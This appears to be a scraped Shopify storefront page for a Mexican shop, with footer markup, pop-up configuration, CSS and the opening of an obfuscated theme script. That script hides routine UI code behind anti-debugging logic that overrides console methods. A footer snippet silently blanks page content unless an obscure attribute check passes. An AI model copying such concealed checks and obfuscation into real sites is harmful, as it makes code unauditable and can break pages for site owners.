                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">timco.com.mx</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.timco.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.timco.com.mx/cdn/shop/t/20/assets/predictive-search.js?v=16985596534672189881762788350" defer="defer"></script>



<script>
(function() {
  // Configuración de retrasos (en ms)
  const BASE_DELAY = 80;    // offset inicial por elemento
  const COLUMN_DELAY = 120; // retraso entre columnas
  const ITEM_DELAY = 120;   // retraso entre items dentro de columna
  const THRESHOLD = 0.15;   // porcentaje del elemento visible para activar

  // Selectores de contenedores que queremos animar
  const CONTAINER_SELECTORS = [
    '.product-grid',     // grids de producto (común en themes)
    '.slider',           // sliders
    '.multicolumn'       // multicolumnas
  ];

  // Detección de contenedores existentes
  function findContainers() {
    const containers = new Set();
    CONTAINER_SELECTORS.forEach(sel => {
      document.querySelectorAll(sel).forEach(el => containers.add(el));
    });
    return Array.from(containers);
  }

  // Función que aplica cascada a los hijos de un contenedor
  function triggerCascade(container) {
    // Determinar qué tipo de contenedor es y quiénes son sus elementos
    // Preferimos animar por "columnas" (multicolumn-card) o por "items" (grid__item)
    if (container.matches('.multicolumn')) {
      const columns = container.querySelectorAll('.multicolumn-card');
      columns.forEach((col, colIndex) => {
        // retraso por columna
        const colDelay = BASE_DELAY + colIndex * COLUMN_DELAY;
        setTimeout(() => {
          // mostrar columna
          col.classList.add('visible');

          // ahora animar items dentro de la columna, si existen
          const items = col.querySelectorAll('.multicolumn-list__item, .card, .card-wrapper, .item');
          items.forEach((it, i) => {
            setTimeout(() => {
              it.classList.add('visible');
            }, i * ITEM_DELAY);
          });
        }, colDelay);
      });
    } else {
      // Para grids/sliders: animar sus elementos .grid__item
      const items = container.querySelectorAll('.grid__item');
      items.forEach((it, i) => {
        const delay = BASE_DELAY + i * COLUMN_DELAY;
        setTimeout(() => {
          it.classList.add('visible');
        }, delay);
      });
    }
  }

  // Observador que detecta cuando el contenedor entra en viewport y dispara la cascada
  function observeContainer(container) {
    if (!container) return;
    // Si ya observamos/animamos este contenedor, saltamos
    if (container.__cascadeAttached) return;
    container.__cascadeAttached = true;

    const onIntersect = (entries, observer) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          // Cuando el contenedor entra en pantalla, disparamos la cascada local
          triggerCascade(container);
          observer.unobserve(entry.target); // solo una vez
        }
      });
    };

    const io = new IntersectionObserver(onIntersect, { threshold: THRESHOLD });
    io.observe(container);
  }

  // Inicializa observadores para todos los contenedores existentes
  function initAll() {
    const containers = findContainers();
    containers.forEach(observeContainer);
  }

  // Ejecutar en DOMContentLoaded (para página normal)
  document.addEventListener('DOMContentLoaded', initAll);

  // También ejecutar en el editor de secciones de Shopify (carga dinámica)
  document.addEventListener('shopify:section:load', function(event) {
    // event.target es la sección cargada; si coincide con nuestros selectores, observarla
    const section = event.target;
    if (!section) return;
    // Si la sección contiene alguno de nuestros selectores, la observamos
    if (CONTAINER_SELECTORS.some(sel => section.querySelector(sel) || section.matches(sel))) {
      // si la sección misma es el contenedor, úsala, si no busca el contenedor
      CONTAINER_SELECTORS.forEach(sel => {
        section.querySelectorAll(sel).forEach(c => observeContainer(c));
        if (section.matches(sel)) observeContainer(section);
      });
    }
  });

  // Por si hay contenido añadido dinámicamente por JS (ej. ajax), usar MutationObserver
  const mut = new MutationObserver(mutations => {
    let found = false;
    mutations.forEach(m => {
      m.addedNodes && m.addedNodes.forEach(node => {
        if (!(node instanceof HTMLElement)) return;
        if (CONTAINER_SELECTORS.some(sel => node.matches(sel) || node.querySelector(sel))) {
          found = true;
        }
      });
    });
    if (found) initAll();
  });

  mut.observe(document.body, { childList: true, subtree: true });

  // Safety: inicializar inmediatamente si el DOM ya está listo
  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    initAll();
  }
})();
</script>


  <style>  </style>
<div id="shopify-block-AenBHK0lKV1lteHBpM__18408366429334172745" class="shopify-block shopify-app-block"><script>
  window.myPC = {"unique_id":"timco-com-mx.myshopify.com","request_served_at":"2026-01-23T14:21:07.010Z","source":"shopify","site_name":"timco.com.mx","site_url":"timco-com-mx.myshopify.com","currency":"MXN","locale":"es","permissions":["EMAILS","NEW_MICRO","AI_GEN_AVAILABLE"],"pop_devices":["Desktop","Tablet"],"pop_position_mobile":"Top","pop_position_desktop":"Top Left","pop_delay_time":10,"pop_show_time":10,"pop_between_time":10,"pop_size":"Small","pop_repeat":true,"pop_random_order":false,"pop_can_close":true,"titlebar_enabled":true,"titlebar_text":"👉 Tu carrito te espera...","titlebar_counter_enabled":true,"titlebar_counter_color":"rgba(255, 255, 255, 1)","titlebar_counter_background_color":"rgba(255, 137, 241, 1)","cartsync_enabled":true,"campaigns":[{"id":356338,"unique_id":"timco-com-mx.myshopify.com","name":"TEST_A","goal":"image","campaign_type":"pop","enabled":true,"widget_background_color":"#ffffff","widget_text_color":"#363636","button_background_color":"#0345fc","button_text_color":"#ffffff","input_background_color":"#f5f5f5","input_text_color":"#575757","widget_background_img":null,"main_content":"Join our mailing list to stay up to date on our upcoming sales","text_input":null,"button_icon_enabled":false,"button_icon":null,"button_text":"Join Now","allow_dismiss":true,"smart_bar_fixed":true,"smart_bar_position":"top","display_widget_after":5,"overlay_background_color":null,"banner_img":"https://uc.pop-convert.com/9485f680-c172-46d7-917a-5549fa3e910a/","gdpr_compliant":false,"gdpr_text":"I agree to subscribe to this newsletter and receive communications.","display_all_pages":true,"display_some_pages":false,"display_again_after":null,"show_thank_you_msg":true,"thank_you_msg":"<h1>Thanks for your interest!</h1>","after_submission":"thanks","redirect_url_after_submission":null,"overlay_opacity":50,"font_family":null,"icon_color":null,"title_color":"#1f1f1f","main_title":"Subscribe & Win","banner_position":null,"info_type":"email","pop_image":"https://uc.pop-convert.com/189ecebe-84f4-460c-b46f-d7f707702a36/","pop_image_width":110,"pop_image_height":96,"traffic_url":null,"traffic_open_new_tab":false,"created_at":"2026-01-20T23:05:21.636Z","updated_at":"2026-01-21T16:16:44.589Z","display_pages":[],"banner_push_down":true,"popup_hero_layout":"none","popup_hero_image":"https://uc.pop-convert.com/57041d86-03d0-4e36-8eaf-0ad8c1affa45/","popup_hero_image_mask":null,"content_blocks":[{"id":"d0934fdbac78152fedc9fbdf51bbb7a0","url":"https://uc.pop-convert.com/cc6938ca-ab87-4ac8-ad36-6a6564cb2355/","width":100,"newTab":false,"clickUrl":"","block_type":"image","clickUrlEnabled":false},{"id":"0b502e89b8b7bbbb5586a34b95e2a33b","text":"<h1><span style=\"color: rgb(234, 102, 217);\"><strong>EN TODOS LOS PRODUCTOS</strong></span></h1><p></p><p></p>","block_type":"text"}],"use_content_blocks":true,"exclude_pages":[],"exclude_some_pages":false,"smart_bar_background_pattern":null,"custom_css":null,"custom_css_enabled":false,"custom_js":null,"custom_js_enabled":false,"popup_hero_image_mobile":null,"popup_hero_image_mobile_enabled":false,"template_name":"Fashion Promo Image","popup_main_padding":0,"popup_hero_padding":66,"popup_max_width":503,"thank_you_close_btn_text":"Close","smart_bar_email_placeholder":"email@example.com","smart_bar_phone_placeholder":"+1 234567890","display_all_geos":true,"display_some_geos":false,"display_geos":[],"exclude_some_geos":false,"exclude_geos":[],"reopen_btn_enabled":false,"reopen_btn_text":"Sign up now!","reopen_btn_text_color":"#ffffff","reopen_btn_text_size":20,"reopen_btn_background_color":"#0AA89A","reopen_btn_placement_desktop":"left_side","reopen_btn_placement_mobile":"left_side","reopen_btn_placement_offset":300,"redirect_url_after_submission_new_window":false,"schedule_rule":"always_show","schedule_start_at":null,"schedule_end_at":null,"defaults_set_at":"2025-01-30T16:47:36.068Z","generated_ai_content_blocks_id":null,"custom_font_enabled":false,"new_display_pages":null,"template_group":"2024","display_pages_match_rule":"any","backup_content_blocks":null,"is_backfilled":null,"ai":null,"email_id":null,"watermark":true,"wheel_primary_bg_color":"#539CA0","wheel_secondary_bg_color":"#F4E8DE","wheel_primary_text_color":"#ffffff","wheel_secondary_text_color":"#44403E","wheel_position_desktop":"left","wheel_logo":null,"wheel_slices":[{"label":"Free Shipping","coupon":"FREE_SHIPPING","win_text":"<h1>Thank you! You won FREE SHIPPING!</h1>","win_ratio":1},{"label":"Win 20% OFF","coupon":"20OFF","win_text":"<h1>Thank you! You won 20% OFF</h1>","win_ratio":1},{"label":"Win 10% OFF","coupon":"10OFF","win_text":"<h1>Thank you! You won 10% OFF</h1>","win_ratio":1},{"label":"Win 5% OFF","coupon":"5OFF","win_text":"<h1>Thank you! You won 5% OFF</h1>","win_ratio":1},{"label":"Sorry, try again!","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0},{"label":"Almost","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0}],"wheel_font_enabled":false,"wheel_font_family":null,"wheel_font_size":20,"wheel_border_size":10.0,"wheel_border_color":"#CBD5E1","scroll_percent":50,"animation":"Fade In","animation_duration":2.0,"location":"Full Screen","custom_offset_enabled":false,"custom_offset_left":16,"custom_offset_right":16,"custom_offset_top":16,"custom_offset_bottom":16,"bar_content":null,"bar_kind":null,"bar_icon":"|","bar_icon_color":"#000","bar_icon_size":16,"bar_speed":5,"bar_font_size":14,"pg_tags":["full-screen"],"thank_you_btn_action":"close","thank_you_btn_redirect_url":null,"bar_arrows_color":"#FFFFFF","tags":[],"input_border_color":"#e2e8f0","widget_border_enabled":false,"widget_border_color":"#e2e8f0","widget_border_width":1,"is_custom_html":null,"custom_html":null,"fullscreen_background_color":"rgba(0, 0, 0, 0.5)","close_button_timer":0,"close_button_color":"#000","close_button_background":"#fff","close_button_padding":4,"close_button_size":20,"close_button_border_width":1,"close_button_border_color":"#e2e8f0","close_button_border_radius":99,"close_button_offset":16,"custom_close_button_enabled":false,"custom_close_button_svg":"","campaign_triggers":[{"key":"immediately","metadata":{"minutes":1,"seconds":5,"products":[],"hoverElement":"","allOutOfStock":true,"scrollPercent":25}}],"display_again_after_type":{"key":"new_session","value":1},"uses_new_triggers":true,"close_button_box_shadow":"none","popup_hero_box_shadow":"none","reopen_btn_floating":false,"reopen_btn_closable":false,"reopen_btn_background_image":null,"template_details":null,"visible_per_display_schedule":true,"connected_test":{}}],"pops":[],"buttons":[],"limits":{}};
</script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#ff9ce5
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.timco.com.mx
  data-shop-domain=www.timco.com.mx
  data-external-identifier=wB4iyGMI3HXFBp47zjIsaOm7k2V2wtKyAery4L3CtIU
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/section-comparison-slider.css?v=43802655449262334461762788350
body_size: -206
content:
.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:50px;position:relative;z-index:0}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}}.content-and-comparison-slider .content-container .title{margin-top:0}.comparison-slider{position:relative;max-width:450px;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay-under{position:absolute;z-index:1;top:0;right:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img,.comparison-slider__overlay-under img{width:100%;height:100%;object-fit:cover;object-position:top left;vertical-align:bottom;margin:0;border:none}.comparison-slider__overlay-under img{object-position:top right}.comparison-slider__underlay img{width:100%;vertical-align:bottom;margin:0;border:none;visibility:hidden}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{opacity:0;position:absolute;z-index:5;height:100%;width:100%;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem;border:solid 4px red}.comparison-slider__line{display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:6px;cursor:e-resize;transform:translate(-50%)}.comparison-slider__arrow-left{width:10px;height:15px;position:absolute;top:50%;left:0;transform:translate(-20px,-50%);clip-path:polygon(100% 0%,0 50%,100% 100%);display:block!important}.comparison-slider__arrow-right{width:10px;height:15px;position:absolute;top:50%;right:0;transform:translate(20px,-50%);clip-path:polygon(100% 50%,0 0,0 100%);display:block!important}
/*# sourceMappingURL=/cdn/shop/t/20/assets/section-comparison-slider.css.map?v=43802655449262334461762788350 */


--- FILE ---
content_type: text/css
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/section-testimonials.css?v=156827129283487581001762788350
body_size: -177
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/20/assets/section-testimonials.css.map?v=156827129283487581001762788350 */


--- FILE ---
content_type: text/javascript
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/global.js?v=81438811155261022671762788350
body_size: 22431
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const 